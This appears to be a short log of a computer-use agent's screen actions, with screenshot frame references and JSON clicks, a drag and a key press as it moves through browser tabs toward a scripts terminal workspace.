
{"action": "left_click_drag", "start_coordinate": [824, 622], "coordinate": [906, 621]}

{"action": "left_click", "coordinate": [1109, 668]}

Step: Pass through the Pinger, Twitch and Gemini tabs, then go to the scripts terminal workspace
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [1030, 55]}

{"action": "left_click", "coordinate": [776, 54]}
